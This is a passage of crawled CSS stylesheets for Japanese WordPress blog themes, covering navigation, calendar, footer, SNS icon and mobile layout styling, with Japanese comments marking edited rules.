	border-bottom:2px solid #80A52C;
	margin-bottom: 5px;
}
.line01 span {
	font-size:1.1em;
}
/*************************************************



日付とテーマ
*************************************************/

.skinArticle {
	position:relative;
}
.skinContentsArea, .skinSubA, .skinArticleBody {
	overflow:visible;
}
.articleDetailArea {
    text-align: right;
}
.articleDetailArea br {
	display:none;
}
.articleTime {
	color: #FFF;/*変更箇所*/
	font-size: 16px;
	font-family: Georgia;
	line-height: 1;/*変更箇所*/
	position: absolute;
	top: 0px;
	left: 0px;
	background: #000;
	padding: 4px 20px 8px;
}
.articleTheme {
	color: #555;
}
/*************************************************
読者登録ボタン
*************************************************/

.readerHeader {
	padding-left:10px;
}
#reader_btn {
	width: auto;
}
#reader_btn a {
	margin:0 auto;
	display:block;
	width:240px;
	height:70px;
}
.readerMenu .skinMenuBody {
	padding:10px;
}
.readerRequestBtnArea {
	text-indent:-9999px;
}
.readerRequestBtnArea a {
	margin:0 auto;
	display:block;
	width: 130px;
	height: 70px;
	background: url(https://ysswp.com/resources/theme/b01-06/images/btn_reader.png) no-repeat -60px 0px;/*変更箇所*/
	border-radius: 0;
	border-left: 1px solid #B6B0A3;
	border-right: 1px solid #B6B0A3;
}
.readerRequestBtnArea a:hover {
}
/*************************************************
 オリジナルBOX
*************************************************/

.box01 {
	border: 2px solid #8AC252;
	height: auto;
	margin: 10px 10px 30px 10px;
	padding: 15px;
}
.box03 {
	border: 2px solid #8AC252;
	height: auto;
	padding: 15px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 30px;
	margin-left: 0px;
}
/*************************************************
サイドメニュー
*************************************************/

.skinMenu {
	margin-bottom: 30px;
}
.skinMenuHeader {
}
.skinMenuBody ul li {
}
.skinSubB .userProfileImageArea {
	margin-left:auto;
	margin-right:auto;
}
.skinMenuBody .profileDetailArea ul li, .skinMenuBody ul.profileBtnArea li {
	background-image:none;
	border:0;
	padding:0;
}
.skinMenuBody ul.profileBtnArea li a:hover {
	text-decoration:none;
}
.profileDetailArea {
	text-align:center;
}
.skinSubB .profileBtnArea {
	width:128px;
	margin:0 auto;
}
.skinMenuBody {
}
.profileMenu .skinMenuHeader {
}
.recentEntriesMenu .skinMenuHeader {
}
.themeMenu .skinMenuHeader {
}
.archiveMenu .skinMenuHeader {
}
.readerMenu .skinMenuHeader {
}
.favoriteMenu .skinMenuHeader {
}
.rankingMenu .skinMenuHeader {
}
.bookmarkMenu .skinMenuHeader {
}
.recentCommentMenu .skinMenuHeader {
}
.calendarMenu .skinMenuHeader {
}
/*************************************************
myHeader
*************************************************/

.myHeader {
	position:absolute;
	top:0px;
	left: 0px;
	width: 100%;
}
/*************************************************
ロゴ
*************************************************/

#logo {
	padding: 24px 0;
	background: #FFF;
	width: auto;
}
#logo p {
	text-align: center;
	line-height: 1;
	min-height: 30px;
}
/*************************************************
SNSアイコン
*************************************************/

div.snsIcon {/*変更箇所*/
	position: absolute;
	top: -38px;
	right: 50%;
	width: 146px;
	height: 38px;
	background: url(https://ysswp.com/resources/theme/b01-06/images/bg_03.png) no-repeat 0% 50%;
	padding-left: 110px;
	margin-right: -490px;
}
div.snsIcon ul {
	overflow:visible;
	margin: 0px;
	padding: 0px;
}
div.snsIcon li {
	float:left;
	margin: 0;
	line-height: 38px;
}
div.snsIcon li a{
    display: block;
    line-height: 1;
    padding: 2px 8px;
    border-left: 1px solid #5c6369;
}
div.snsIcon li:first-child a{
	border-left:none;
}
div.snsIcon li img {
	width:32px;
	height:auto;
}
/*************************************************
グローバルナビ
*************************************************/
.gnaviArea{
	background: #ffffff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #e1e2e6 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e1e2e6));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#e1e2e6 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#e1e2e6 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#e1e2e6 100%);
	background: linear-gradient(to bottom,  #ffffff 0%,#e1e2e6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e1e2e6',GradientType=0 );
	border-bottom: 4px solid #666e74;
}
ul#gnavi {
	width: 978px;
	margin: 0 auto;
	padding: 0px;
	overflow: hidden;
	border-left: 1px solid #FFF;
	border-right: 1px solid #d6d8de;
}
ul#gnavi li {
	float: left;
}
ul#gnavi li a {
	display:block;
	height: 36px;
	width: (019);
	color: #4e4e4e;
	padding-top: 20px;
	border-left: 1px solid #d6d8de;/*変更箇所*/
	border-right: 1px solid #FFF;/*変更箇所*/
	text-align:center;
	font-size:14px;
}
ul#gnavi li.menu1 a {
	width: (020);/*変更箇所*/
}
ul#gnavi li a:hover,
ul#gnavi li a.active {
	text-decoration:none;/*変更箇所*//*変更箇所*/
	background: #ffffff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #d6d8de 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#d6d8de));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#d6d8de 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#d6d8de 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#d6d8de 100%);
	background: linear-gradient(to bottom,  #ffffff 0%,#d6d8de 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#d6d8de',GradientType=0 );

}
ul#gnavi li a.active {
	background: #ffffff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #d6d8de 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#d6d8de));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#d6d8de 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#d6d8de 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#d6d8de 100%);
	background: linear-gradient(to bottom,  #ffffff 0%,#d6d8de 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#d6d8de',GradientType=0 );

}
ul#gnavi li a i:before {
	content: "\f015";

	font-family: "FontAwesome";
}
/*************************************************
プロモ
*************************************************/

#promo {
	padding-top: 24px;
	background: url(https://ysswp.com/resources/theme/b01-06/images/bg_04.png) repeat-x;
}
#promo > p {
    line-height: 0;
	width:980px;
	
    margin: 0 auto 26px;
    padding-bottom: 14px;
    background: url(https://ysswp.com/resources/theme/b01-06/images/bg_04.png) repeat-x 0% 100%;
}
/*************************************************
カレンダー
*************************************************/

/*■カレンダー - デザインカスタマイズ - サイド*/
.skinSubA .calendarMenu table {
!important
}
.calendarMenu th {
	font-weight:normal;
	border: 1px solid #CCC;
}
/*■カレンダー - デザインカスタマイズ - サイド*/
.calendar table { /* カレンダー */
	margin-left:auto;
	margin-right:auto;
	border-collapse:collapse;
	color:#888
}
.calendar caption { /* 月表示部 */
	font-size:14px;
	font-weight:bold;
}
.calendar #weekID { /* 曜日表示部 */
	height:14px;
	width:20px;
	padding:0px;
	font-weight:normal;
	background-color:#EAEAEA;
	border:1px solid #cccccc;
}
.calendar #weekID .sun { /* 日曜日の曜日表示 */
	color:#ffffff;
	background-color:#FF2492;
}
.calendar #weekID .sat { /* 土曜日の曜日表示 */
	color:#ffffff;
	background-color:#00C;
}
.calendar td { /* 日表示部 */
	padding:0px;
	color:#666666;
	background-color:#FFFFFF;
	border:1px solid #cccccc;
}
.calendar td a { /* 日付ページへのリンク */
	display:block;
	padding-top:2px;
	font-weight:normal;
	text-decoration:none;
	background-color: #C2D6B0;
}
.calendar td a:hover { /* オンマウス時 */
	text-decoration:none;
	background-color:#73AA40;
	color: #FFF;
}
.headerBnrArea {
	padding-bottom: 0px;
}
/*************************************************
フッター
*************************************************/
.skinFooterArea, .skinFooterCopy { /*変更箇所*/
	/*変更箇所*/
	/*変更箇所*/
	 background: #d8dbe1;
}
.skinFooterArea{
}
.skinFooterMenu{
	overflow:hidden;
	border-top: 1px solid #dbdbdb;
	width: 980px;
	margin: 0 auto;
	position: relative;
}
.skinFooterMenu a {
	color: #000;
}
.skinFooterMenu a:hover {
	color: #5b6166;
}
ul.footerMenu {
	margin: 30px auto;
	padding: 0px;
	width: 980px;
	overflow: hidden;
}
ul.footerMenu li {
	float:left;
	list-style:none;

	border-left: 1px solid #555;
	padding:0 10px}
ul.footerMenu li:first-child {
	border-left:none;
}
ul.snsIcon {
	position: absolute;
	right: 0px;
	top: 22px;
	margin: 0;
	padding: 0;
}
ul.snsIcon li {
	float:left;
	list-style:none;
}
ul.snsIcon li img {
	width:32px;
	height:auto;
	margin: 0 8px;
}
.farea {
	background: #FFF;
	overflow:hidden;
	width:980px;
	margin:0 auto;
}
.skinFooterArea .area01 {
	float:left;
	padding: 45px 30px;
}
.skinFooterArea .area01 img{
	max-width:200px;
	height:auto;
	max-height:60px;
}
.skinFooterArea .area02 {
	float:left;
	margin: 45px 0 20px;
	width: 400px;
}

.skinFooterArea .area03 {
	float: right;
	margin-right:26px;
	margin-top:30px
}
.skinFooterArea .sns_box {
	overflow:hidden;
}
.skinFooterArea .sns_box div {
	float:left;
	margin-left:10px
}
.skinFooterCopy {
	text-align:center;
	padding:16px 0;
	color: #000;
}
.skinFooterCopy a {
	color: #000;
}


--- FILE ---
content_type: text/css
request_url: https://ysswp.com/resources/theme/b01-06/wordpress/rebuild.css?ver=6.8.3
body_size: 956
content:
@charset "utf-8";
.myHeader {
	position: relative;
}
.skinHeaderArea li {
	padding: 0;
	list-style-type: none;
	overflow: hidden;
}
.skinContentsArea {
	padding: 0;
}
.skinContentsArea2{
	
}
.searchform input[type="text"] {
	width: 65%;
	margin:0px;
	padding: 5px;
	box-sizing: border-box;
}
.searchform input[type="submit"] {
	width: 28%;
	margin:0px;
	padding: 8px;
	box-sizing: border-box;
	background: #5b6166;/*変更箇所*/
	border: none;
	border-radius: 5px;
	color: #FFF;
	line-height: 12px;
}
.searchform input[type="submit"]:hover {
	background: rgba(91, 97, 102, 0.8);/*変更箇所*/
	cursor: pointer;
}
.screen-reader-text {
	display: none;
}
.snsBtns {
	margin:10px 0;
	text-align: right;
}
.snsBtns > div {
	display:inline-block;
}
.snsBtns>iframe, .snsBtns>a {
	padding:0 5px;
}
.snsBtns>a img {
	vertical-align:baseline;
}
.eyeCatch {
	margin-bottom:10px;
}
.eyeCatch img {
	width:100%;
	height:auto;
}
ul.newEntry {
	background: #FFF;
	margin:-12px 0 0;
	padding: 0 15px;
}
ul.newEntry li {
	background:none;
	padding:20px 0;
	margin:0px;
	border-bottom: none;
	border-top: 1px dotted #8F8F8F;
}
ul.newEntry li:first-child {
	border-top:none;
}
ul.newEntry p.thumb {
	width:64px;
	float:left;
	font-family: "Roboto";
	text-align: center;
	margin-right: -64px;
}
ul.newEntry p.thumb img {
	width:100%;
	height:auto;
	border-radius: 8px;
}
ul.newEntry p.thumb span {
	display:block
}
ul.newEntry p.thumb .month {
	background: #5b6166;/*変更箇所*/
	line-height: 26px;
	font-size: 13px;
	border-radius: 8px 8px 0 0;
	color: #FFF;
}
ul.newEntry p.thumb .day {
	background: #d0d7dc;/*変更箇所*/
	line-height: 38px;
	font-size: 25px;
	border-radius: 0 0 8px 8px;
}
ul.newEntry p.thumb a {
	color: #5b6166;
	display: block;
}
ul.newEntry p.thumb a:hover {
	text-decoration:none;
}
ul.newEntry .txt {
	margin-left: 80px;
}
ul.newEntry .txt .post_date {
	font-size: 16px;
	font-family: "Roboto";
	margin-bottom:6px;
	color: #5b6166;
}
ul.newEntry .txt .post_title {
	margin-bottom:8px;
	font-size: 14px;
}
ul.newEntry .txt .post_title a {
	color: #5b6166;
}
ul.newEntry .txt .post_excerpt{
	color: #8A8A8A;
}
li a.rsswidget {
	display:block;
	font-size:14px;
}
span.rss-date {
	color: #5b6166;/*変更箇所*/
}
.articleExLinkArea {
	display:none;
}
.widget_rss .skinMenuTitle {
	background: none;
	padding: 6px 0 0px 10px;
}
.widget_rss .skinMenuTitle a{
    color: #FFF;
}
.static .articleDetailArea {
	display:none;
}
.static .skinArticleHeader {
	border-top: 1px solid #3d3d3d;
}
.static .skinArticle {
	padding: 0 0 20px;
}
.static .articleLinkArea, .static .pagingArea {
	display:none;
}
/* PC用 */
@media only screen and (min-width: 640px) {
#gnavi {
	display:block !important;
}
}
.menuBtn {
	display:none;
}



--- FILE ---
content_type: text/css
request_url: https://ysswp.com/resources/theme/b01-06/wordpress/style-base-sp.css?ver=6.8.3
body_size: 1425
content:
@charset "utf-8";
@media only screen and (max-width:640px) {
/*スマホ用スタイルここから*/

input[type="submit"] {
  -webkit-appearance: none;/*iPhoneのボタンスタイルを無効化*/
}
.headerContent {
	position:relative;
}
.menuBtn {
	display:block;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 999;
}
body {
	min-width:inherit;
}
.skinTitleArea {
	padding: 7px 10px;
}
.skinContentsArea {
	width: auto;
	padding: 1px 10px 0;
}
.skinContentsArea2{
	width:auto;
}
.columnA .skinMainArea {
	width:auto;
	float: none;
	padding: 0px 10px;
}
.skinHeaderArea {
	width: auto;
	overflow: visible;
}
.skinHeaderArea2 {
}
.columnC .layoutContentsA {
	width:auto;
}
.columnC .skinMainArea {
	width:auto;
}
.columnC .layoutContentsB {
	width:auto;
}
.skinArticle h2 {
	width: auto;
}
#reader_btn {
	width: auto;
}
#logo {
	width: auto;
	padding: 15px 10px;
}
#logo img {
	max-width:200px;
	height:auto;
	max-height: 60px;
}
div.myHeaderContent{
	position:relative;
}
div.snsIcon {
	position: static;
	width: auto;
	height: inherit;
	overflow: hidden;
	padding: 4px 0;
	background: url(https://ysswp.com/resources/theme/b01-06/images/bg_01.png);
	margin: 0;
}
div.snsIcon ul{
	position:relative;
	float:left;
	left: 50%;
}
div.snsIcon li {
	left: -50%;
	position: relative;
}
ul#gnavi {
	width: 100%;
	margin: 0px;
	border-left: none;
	border-right: none;
	display:none;
	position:absolute;
	top:0;
	left:0;
	z-index: 9999;
	background: #F7F7F7;
}
ul#gnavi li a, ul#gnavi li.menu1 a {
	line-height: 1;
	width:auto;
	border-left: none !important;
	border-right: none !important;
	border-bottom: 1px solid #DFDFDF;
	height: inherit;
	padding: 14px 0;
}
ul#gnavi li a:hover,
ul#gnavi li a.active {
	background: #FFFFFF;
	border-left: none;  border-right: none;
}
#promo,
#promo p{
	width: auto;
	margin: 0;
}
#promo img {
	width:100%;
	height:auto;
}
.skinSubA .calendarMenu table {
	width:auto;!important
}
.calendar table {
	width:auto;
}
.skinFooterArea {
	width: auto;
}
.skinFooterCopy {
	width: auto;
	text-align:left;
	padding: 16px 10px;
}
.farea {
	width:auto;
	clear: both;
	margin: 0 10px;
}
.columnA .skinSubA {
	float: none;
	width: auto;
	padding: 0 10px;
}
ul#gnavi li {
	float: none;
}
.skinFooterArea .area01 {
	float:none;
	padding: 30px 0px 20px;
	text-align: center;
}
.skinFooterArea .area02 {
	float:none;
	padding: 0;
	margin: 0 10px 15px;
	width: auto;
}
.skinFooterArea .area03 {
	float: none;
	margin: 0px;
	padding-bottom: 10px;
}
.pagingArea {
	width: auto;
}
.pagingPrev, .pagingNext {
position: static;
}

.articleTheme {
	font-size: 12px;
}
.static .skinArticleHeader {
	border-top: 1px solid #3d3d3d;
	border-bottom: 3px solid #3d3d3d;
}
.skinBlogHeadingGroupArea{
	width:auto;
}
.skinFooterMenu{
	width:auto;
}
ul.snsIcon {
	position: relative;
	left: 50%;
	float: left;
	margin: 0px 0px 14px;
	padding: 0px;
	clear: both;
	top:inherit;
}
ul.snsIcon li {
	float:left;
	list-style:none;
	position: relative;
	left: -50%;
}
ul.footerMenu {
	position: static;
	left: inherit;
	float: none;
	margin: 0px 0px 16px;
	padding: 0px;
}
ul.footerMenu li {
	float: none;
	list-style:none;
	position: static;
	left: inherit;
	border-left: none;
	padding: 0px;
	border-bottom: 1px solid #e8e8e8;
}
ul.footerMenu li a {
	display:block;
	padding: 14px 25px;
}
ul.footerMenu li a:hover {
	background: #ededed;
	text-decoration: none;
}
.skinHeaderArea,.skinContentsArea,.skinFooterArea, .skinFooterCopy {
border-left: none;
border-right: none;
}
.commentArea textarea{
    box-sizing: border-box;
    width: 100%;
}
.myHeader{
	left:0px;
}
.articleDetailArea{
	
    width: auto;
}
.articleTime{
}
.skinArticleHeader{
}
.skinMainArea .skinArticle h1 a, .skinMainArea .skinArticle h1 a:hover, .skinMainArea .skinArticle h1 a:focus, .skinMainArea .skinArticle h1 a:visited {
}
#logo p {
text-align: left;
}
ul.newEntry {
}
.columnA .layoutContentsA,
.columnB .layoutContentsA,
.columnC .layoutContentsA,
.columnD .layoutContentsA,
.columnE .layoutContentsA{
	float: none;
	width: auto;
}
.columnA .skinMainArea,
.columnB .skinMainArea,
.columnC .skinMainArea,
.columnD .skinMainArea,
.columnE .skinMainArea{
	float: none;
	width: auto;
}
.columnA .skinSubA,
.columnB .skinSubA,
.columnC .skinSubA,
.columnD .skinSubA,
.columnE .skinSubA{
	float: none;
	width: auto;


}
.columnA .layoutContentsB,
.columnB .layoutContentsB,
.columnC .layoutContentsB,
.columnD .layoutContentsB,
.columnE .layoutContentsB{
	float: none;
}
.columnA .skinSubB,
.columnB .skinSubB,
.columnC .skinSubB,
.columnD .skinSubB,
.columnE .skinSubB{
	width: auto;
	margin: 0px;
}

/*スマホ用スタイルここまで*/
}


--- FILE ---
content_type: text/css
request_url: https://mie-kouiki.jp/wp2/wp-content/themes/blokul/contents.css?ver=6.8.3
body_size: 3963
content:
@charset "utf-8";

ul,ol {
    list-style-type: none;
    padding-left: 0;
    margin: 0;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
LP用クラス（リボン見出し）
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
p.ribbon01 {
    background: url(https://cyber-intelligence.jp/parts/images/ribbon01.png) no-repeat;
    padding: 0 110px 40px;
    text-align: center;
    color: #fff;
    font-size: 40px!important;
    font-weight: bold;
    line-height: 110px!important;
    height: 110px;
    width: 620px;
    overflow: hidden;
    margin: 0 auto;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
LP用クラス（フロートBOX形式のリスト）
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
ul.list03 {
    overflow: hidden;
    margin: 0px -1%;
}
ul.list03 li{
    float:left;
    width: 313px;
    margin: 1%;
    padding: 0px;
    min-height: 200px;
    background: #ffa;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
LP用クラス（TEST）
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
ul.bgType01 {
    background: 
    url(https://cyber-intelligence.jp/parts/images/bg01_btm.png) no-repeat 50% 100%,
    url(https://cyber-intelligence.jp/parts/images/bg01_top.png) no-repeat 50% 0%,
    url(https://cyber-intelligence.jp/parts/images/bg01_mid.png) repeat-y 50% 0%;
    background-size:contain;
    padding: 85px 50px 30px;
    position: relative;
    margin: 0 auto;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
「AmebloBIZ3」で生成するCSSへの追加・修正(テンプレートによって必要無い場合もある)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
/* 全テンプレートへの修正 */
img{max-width:100%;}

/* スマートフォン用の各種最適化 */
@media only screen and (max-width: 640px){
	/* ビジュアルエディタの画像キャプションの自動幅指定を矯正解除する */
	.wp-caption{width:auto!important;}

	/* 大サイズ指定されたリスト */
	.large > li {
	  font-size: 20px;
	}
	/* 見出し用に大サイズ指定されたフォントサイズをSP用に整形する */
	span[style*='30px'],
	span[style*='40px'],
	span[style*='50px'],
	span[style*='60px'],
	span[style*='70px'],
	span[style*='80px'],
	span[style*='90px'],
	span[style*='100px'] {
	    font-size: 20px!important;
	}
	/* フォントサイズ指定は見出し用に拡大されたものとみなして、行間を削る */
	span[style*='font-size'] {
	    line-height: 1.4;
	}
}
/* ビジュアルエディタ内の画像の高さを最適化 */
.widget_black_studio_tinymce img,
.articleText img{height:auto!important;}
/* ビジュアルエディタのiframe代替画像が伸びすぎるバグを回避 */
.articleText img.mce-object-iframe{max-height:300px!important;}
#respond{color:#000;}
.skinArticle {margin-top: 0;}
.widget_archive select {
    width:95%;
	padding:5px;
}
/* サイドバーリスト子階層のスタイル調整 */
.skinSubList li li:first-child {
	padding-top: 12px;
	background-position: 0px 15px;
}
@media only screen and (max-width: 640px){
.skinSubA .calendarMenu table,
.skinSubB .calendarMenu table {
  width: 100%;
}
}/* /End Media Query */

/* A08への修正 */
@media only screen and (max-width: 640px){
#a08 .skinMainArea {
padding: 15px 10px;
}
}/* /End Media Query */

/* ▼▼▼固定ページの見出しに対する修正 */
.static .skinArticleHeader {
	border-top: 0;
	margin-bottom: 10px;
}
#a04 .static .skinArticleHeader,
#a08 .static .skinArticleHeader {
	padding-top: 0px;
}
#a10 .static .skinArticleHeader,
#b08 .static .skinArticleHeader2 {
	padding-top: 5px;
}
#a07 .static .skinArticleHeader,
#a09 .static .skinArticleHeader,
#a11 .static .skinArticleHeader,
#b10 .static .skinArticleHeader2,
#b11 .static .skinArticleHeader2 {
	padding-top: 10px;
}
#a03 .static .skinArticleHeader,
#a05 .static .skinArticleHeader,
#b09 .static .skinArticleHeader2 {
	padding-top: 15px;
}
#b01 .static .skinArticleHeader,
#b04 .static .skinArticleHeader,
#b05 .static .skinArticleHeader2,
#b12 .static .skinArticleHeader2 {
	padding-top: 20px;
}
#b02 .static .skinArticleHeader {
	padding-top: 25px;
}
#a06 .static .skinArticleHeader {
	margin: 0px;
	padding: 5px 0;
	background: url(https://ysswp.com/resources/theme/a06-01/images/bg_03.png) repeat;
}
@media only screen and (max-width:640px) {
#a06 .static .skinArticleHeader,
#b05 .static .skinArticleHeader,
#b06 .static .skinArticleHeader,
#b07 .static .skinArticleHeader,
#b09 .static .skinArticleHeader,
#b10 .static .skinArticleHeader,
#b11 .static .skinArticleHeader,
#b12 .static .skinArticleHeader {
	border-bottom: 0;
}
#a09 .static .skinArticleHeader,
#a11 .static .skinArticleHeader {
	padding-top: 0px;
}
#a08 .static .skinArticleHeader {
	padding-top: 10px;
}
#b07 .static .skinArticleHeader2 {
	padding-top: 20px;
}
}/* end media query */
/* ▲▲▲固定ページの見出しに対する修正 */

/* A01への修正 */
/*
#a01 ul#gnavi li:first-child a {font-size:14px;padding-top:20px;height:40px;}
*/

/* サイドバーのコールボタンの修正 */
#b07 .skinSubArea .call_info {
    margin: 15px;
}

@media only screen and (max-width:640px) {
.skinContentsArea {padding: 15px 10px 0;}
.skinArticle {padding: 0 0 20px;}

/*
.skinBlogHeadingGroupArea,
.skinFooterMenu,
ul.footerMenu {width: auto;}
ul.snsIcon {
  position: static;
  margin: 10px auto;
  width: 144px;
  overflow: hidden;
}
*/
}/* /End Media Query */

ul#gnavi li a,
ul#gnavi li:first-child a {width: auto;}

@media only screen and (max-width:640px) {
ul#gnavi li,
ul#gnavi li:first-child {width: auto !important;}
}/* /End Media Query */

/* 1040(1038)px のグローバルナビ */
.type_a .num4 ul#gnavi li {width: 260px;}
.type_a .num4 ul#gnavi li:first-child {width: 258px;}
.type_a .num5 ul#gnavi li {width: 208px;}
.type_a .num5 ul#gnavi li:first-child {width: 206px;}
.type_a .num6 ul#gnavi li,
.type_a .num6 ul#gnavi li:first-child {width: 173px;}
.type_a .num7 ul#gnavi li {width: 148px;}
.type_a .num7 ul#gnavi li:first-child {width: 150px;}

/* 980(978)px のグローバルナビ */
.type_b .num4 ul#gnavi li {width: 244px;}
.type_b .num4 ul#gnavi li:first-child {width: 246px;}
.type_b .num5 ul#gnavi li {width: 196px;}
.type_b .num5 ul#gnavi li:first-child {width: 194px;}
.type_b .num6 ul#gnavi li,
.type_b .num6 ul#gnavi li:first-child {width: 163px;}
.type_b .num7 ul#gnavi li {width: 140px;}
.type_b .num7 ul#gnavi li:first-child {width: 138px;}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
Google Map & YouTube
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
iframe[src*="maps"], 
iframe[src*="youtube"] {
width: 100%;
border:0;
}
@media screen and (max-width: 640px) {
iframe[src*="maps"], 
iframe[src*="youtube"] {
height: auto;
}
}/* end media query */

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
破線
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
hr.hr01 {
border: 1px dashed #777;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
テーブル
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.thLock01 th {width:200px;}

table.table01 {
border-collapse: collapse;
width: 100%;
}

table.table01 th,
table.table01 td{
	border:1px solid #d7d7d7;
	padding:10px;
	color:#000;
}
table.table01 th {
	text-align: center;
	font-weight:normal;
}
table.table01 td {
	background-color: #fff;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
エディタ専用のガイド
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
body.editorOnly div.guide01:before {
	display:block;
	background:pink;
	padding:2px;
	font-size:14px;
	text-align:center;
}
body.editorOnly div.guide01 {
    border: 1px dotted red;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
2列
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
body.editorOnly div.container00:before {
    content:'2列エリア';
}
body.editorOnly div.container00 > div {
    background: #eee;
}
div.container00 {
    overflow:hidden;
}
div.container00 > div {
    float: left;
    width:48%;
}
div.container00 > div:first-child {
    margin-right: 4%;
}

@media only screen and (max-width:640px) {
div.container00 > div {
    float: none;
    width:auto;
}
div.container00 > div:first-child {
    margin-bottom: 15px;
    margin-right: 0;
}
}/* end media query */


/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
3列
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
body.editorOnly div.container01:before {
    content:'3列エリア';
}
body.editorOnly div.container01 > div {
    background: #eee;
}
div.container01 {
    overflow:hidden;
}
div.container01 > div {
    float: left;
    width:32%;
    margin-left: 2%;
}
div.container01 > div:first-child {
    margin-left: 0;
}
@media only screen and (max-width:640px) {
div.container01 > div {
    float: none;
    width:auto;
    margin-left: 0;
    margin-bottom: 15px;
}
}/* end media query */

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
4列
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
body.editorOnly div.container02:before {
    content:'4列エリア';
}
body.editorOnly div.container02 > div > div {
    background: #eee;
}
div.container02 {
    overflow:hidden;
}
div.container02 > div {
    overflow:hidden;
    float: left;
    width:49%;
    margin-left: 2%;
}
div.container02 > div:first-child {
    margin-left: 0;
}
div.container02 > div > div {
    float: left;
    width:48%;
    margin-left: 4%;
}
div.container02 > div > div:first-child {
    margin-left: 0;
}
@media only screen and (max-width:640px) {
div.container02 > div {
    float: none;
    width:auto;
    margin-left: 0;
}
div.container02 > div:first-child {
    margin-bottom: 15px;
}
}/* end media query */

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
汎用ボタン
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.articleText a.btn01{
    padding: 10px 20px;
    color: #FFF;
    text-decoration: none;
    font-weight: bold;
    display: inline-block;
    margin:0 auto 3px;
}
/* [.articleText a.btn01]は後方互換のため */
.articleText a.btn01,
.articleText p.color01 a.btn01{
    background: #E20145;
    box-shadow: 0px 3px 0px #94002C;
    border: 1px solid #F14B7D;
}
.articleText p.color02 a.btn01{
    background: #01B7E2;
    box-shadow: 0px 3px 0px #006794;
    border: 1px solid #4BD1F1;
}
.articleText a.btn01:hover{
	margin:3px auto 0;
}
/* [.articleText a.btn01:hover]は後方互換のため */
.articleText a.btn01:hover,
.articleText p.color01 a.btn01:hover{
    box-shadow: 0px 1px 0px #94002C;
    background: #FF185E;
}
.articleText p.color02 a.btn01:hover{
    box-shadow: 0px 1px 0px #006794;
    background: #00CEFF;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
基本スタイル
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.articleText a{
    color:#06f;
    text-decoration:underline;
}
.articleText a:hover{
    text-decoration:none;
}
.articleText del {
text-decoration: line-through;
}
.articleText strong, 
.articleText b {
font-weight: bold;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
引用
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.articleText blockquote {
    border: 1px solid #C0C0C0;
    margin: 20px;
    padding: 40px 25px;
    border-radius: 10px;
    position: relative;
    color: #000;
    background: #FAFAFA;
}
.articleText blockquote:before{
    content:"“";
    font-family: Georgia;
    font-size: 60px;
    position: absolute;
    top: -10px;
    left:12px;
    color: #C9C9C9;
}
.articleText blockquote:after{
    content:"”";
    font-family: Georgia;
    font-size: 60px;
    position: absolute;
    bottom: -40px;
    right:10px;
    color: #C9C9C9;
}

/* ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
基本テキストサイズ・行間(サイト表示側が二重定義になっているので要改善)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ */
.articleText p,
.articleText li,
.articleText th,
